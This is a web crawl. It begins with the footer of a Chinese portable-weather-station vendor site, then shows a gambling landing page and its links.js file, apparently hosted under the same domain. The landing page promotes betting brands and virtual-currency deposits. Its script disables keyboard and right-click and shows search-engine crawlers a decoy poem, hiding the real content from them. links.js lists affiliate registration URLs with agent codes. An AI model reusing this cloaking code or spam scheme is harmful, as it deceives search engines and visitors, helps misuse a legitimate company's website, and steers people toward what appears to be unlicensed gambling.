<div class="pho"><img src="/static/upload/image/20220526/1653545849157872.jpg" alt="便携式气象站你了解多少？" /></div>
<div class="text">
<h3>便携式气象站你了解多少？</h3>
<p>便携式气象站你了解多少？常规气象站的使用场所是户外，且在观测空间上有一定限制。因此，为了满足野外气象环境监测对环境和设备维护等方面要求较高的需要，推出了一种新型的便携式多功能自动气象站。</p>
<span>了解更多</span> </div>
</a></li>
</ul>
<div class="fr">
<dl class="clearfix">
<dt><a href="/jishu/361.html" title="便携式气象站哪家好？"><strong>29</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/361.html" title="便携式气象站哪家好？">
<h3>便携式气象站哪家好？</h3>
<p>便携式气象站哪家好？便携式气象站是针对气象应急观测需求而制造的，它采用便携的设计，随时随地都能开展工作，因此十分方便，不受时间空间的限制，那么哪家的便携式气象站质量好呢？推荐山东风途科技，为什么推荐这家的产品呢？</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/jishu/360.html" title="便携式气象站价格多少?"><strong>29</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/360.html" title="便携式气象站价格多少?">
<h3>便携式气象站价格多少?</h3>
<p>便携式气象站价格多少？便携式气象站的价格是配置、厂家、原材料等因素而确定的。在购买时，一定要选择正规厂家生产的产品，厂家产品有保障，价格也实惠一些。那么便携式自动气象站多少钱？下面就请山东风途物联网科技有限公司来为您详细介绍一下吧！以下是风途科技2023年便携式气象站系列产品价格表，仅供参考。风途便携式</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/jishu/346.html" title="便携式气象站的重要性能"><strong>29</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/346.html" title="便携式气象站的重要性能">
<h3>便携式气象站的重要性能</h3>
<p>便携式气象站与常规气象站相比，它可以根据需要随时对天气进行实时监测。由于其具有体积小、重量轻和携带方便等优点，因此在气象应急监测中得到了越来越广泛的应用。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/jishu/339.html" title="便携式气象站在农业中的作用"><strong>08</strong> <span>2023-06</span></a></dt>
<dd><a href="/jishu/339.html" title="便携式气象站在农业中的作用">
<h3>便携式气象站在农业中的作用</h3>
<p>便携式气象站在农业中的作用。露天种植作物的产量和质量会受到气象条件的不同程度影响，如果不能提前预防气象灾害的发生，那么当气象灾害发生时，就会处于被动状态，农作物产量和质量会大大降低。因此，为了促进生态农业的发展，必须建立便携式气象站，对气象环境进行实时监测。便携式气象站集土壤温湿度、空气温湿度采集、</p>
</a></dd>
</dl>
</div>
</div>
</div>
<div class="more"><a href="xw">查看更多</a></div>
</div>
</div>
</section>
<footer id="gFooter">
<div class="container clearfix">
<div class="lxText fl">
<h3>联系我们</h3>
<p><span><img src="/template/default/skin/images/common/icon2.png" alt="便携式自动气象站联系电话" /></span> 电话：15689257565</p>
<p><span><img src="/template/default/skin/images/common/icon3.png" alt="Q Q" /></span> Q Q：1379335561</p>
<p><span><img src="/template/default/skin/images/common/icon4.png" alt="邮箱" /></span>邮箱：xuehui@qxhjz.cn</p>
<p><span><img src="/template/default/skin/images/common/icon5.png" alt="手持气象站厂家地址" /></span>地址：山东省潍坊市高新区光电路155号光电产业加速器（一期）</p>
<p>特别声明：网站部分内容来自网络，如有侵权请联系管理员删除。</p>
</div>
<div class="wx fl">
<h3>客服微信</h3>
<div class="ewm"><img src="/static/upload/image/20240805/1722819576257231.jpg" alt="手持气象仪客服微信" />
<p>扫一扫添加微信</p>
</div>
</div>
<div class="nav fr">
<div class="dl clearfix">
<dl>
<dt>
<h3>快速导航</h3>
</dt>
<dd>
<a href="/" title="网站首页">网站首页</a>
<a href="/cp/" title="产品中心">产品中心</a>
<a href="/jjfa/" title="解决方案">解决方案</a>
<a href="/alzs/" title="客户案例">客户案例</a>
<a href="/spzx/" title="视频中心">视频中心</a>
<a href="/xw/" title="新闻中心">新闻中心</a>
<a href="/gy/" title="关于我们">关于我们</a>
<a href="/lxwm/" title="联系我们">联系我们</a>
</dd>
</dl>
<dl>
<dt>
<h3>产品中心</h3>
</dt>
<dd>
<a href="/bxsqx/" title="便携式气象站">便携式气象站</a>
<a href="/bxszd/" title="便携式自动气象站">便携式自动气象站</a>
<a href="/bxscz/" title="便携式车载气象站">便携式车载气象站</a>
<a href="/jyqxz/" title="野外气象监测系统">野外气象监测系统</a>
<a href="/scqxz/" title="手持气象站">手持气象站</a>
<a href="/gdnxz/" title="袖珍手持气象仪">袖珍手持气象仪</a>
<a href="/btqgs/" title="棒式全固态手持气象仪">棒式全固态手持气象仪</a>
</dd>
</dl>
</div>
</div>
</div>
<div class="fLink">
<div class="container">
<h4>友情链接</h4>
<div class="link">
<a href="http://www.qxzyq.cn/" title="气象环境监测仪器">气象环境监测仪器</a>
<a href="http://www.htk-china.com" title="雷达液位计">雷达液位计</a>
<a href="http://www.heson.net.cn" title="高低温试验箱">高低温试验箱</a>
<a href="https://www.gmc-solar.cn" title="太阳能检测设备">太阳能检测设备</a>
<a href="http://www.ptcshanghai.com.cn" title="超声波风速仪">超声波风速仪</a>
<a href="http://www.frxelec.com" title="电容">电容</a>
<a href="http://www.czlbyb.com" title="玻璃转子流量计">玻璃转子流量计</a>
<a href="http://www.lianhua17.cn" title="总磷测定仪">总磷测定仪</a>
<a href="http://www.hthafs.com" title="原子吸收分光光度计">原子吸收分光光度计</a>
<a href="https://www.919917.com/" title="叶绿素测定仪">叶绿素测定仪</a>
<a href="https://www.jdszjc.com" title="水质传感器">水质传感器</a>
<a href="http://www.szjcz.com" title="水质自动监测系统">水质自动监测系统</a>
</div>
</div>
</div>
<div class="power">Copyright 2020-2030 © 便携式气象站-便携式自动气象站-手持气象站-手持气象仪价格厂家参数FTKJJJ.COM All Rights Reserved. &nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=37079402370814" rel="noreferrer" target="_blank" style="color: #fff"><img src="/template/default/images/gaba.png" style="width:21px;margin-right:4px; padding-top:10px">鲁公网安备37079402370814</a>&nbsp;
<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff">鲁ICP备19014883号-24</a> <a href="//www.tienun.com/sitemap.xml" target="_blank" style="color:#fff">网站地图</a>&nbsp;<a href="//www.tienun.com/sitemap.txt" target="_blank" style="color:#fff">txt地图</a></div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.tienun.com/hm.js?7f373f07634e1eefb3ad0c7fc80f9c3a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script src="/template/default/skin/js/web.js"></script> 
</div>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.tienun.com/gg/milan/index.html
body_size: 2687
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">
	 <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
              

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        
            
          
            
            
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tienun.com/gg/static/links.js
body_size: 2149
content:
// links.js
const travelLinks = {
    
    //E8体育：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.lqdgoa.vip:7766/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register31276/?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.mhg9rq.vip:9003/register44682/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.5576ae.vip:9024/register77190/?i_code=1710477",
        booking: "https://www.539bx6.vip:9132/entry/register77190/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};